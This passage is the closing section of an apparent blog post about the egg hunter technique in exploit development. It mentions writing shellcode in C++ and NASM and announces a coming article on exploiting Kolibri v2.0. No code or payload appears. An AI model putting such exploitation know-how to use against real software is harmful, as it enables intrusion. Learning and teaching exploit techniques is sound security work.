In this article, I introduced the concepts behind the egg hunter technique. Its primary purpose is to overcome the problem of insufficient memory space on the stack.

I learned a great deal while developing the shellcode using C++ and NASM.

In the next article, I will demonstrate how to exploit Kolibri v2.0 using the egg hunter technique.

That wraps up this article. If you have any comments or suggestions, please feel free to leave them below!

THANKS FOR READING

I drew a new drawing!

Always be happy!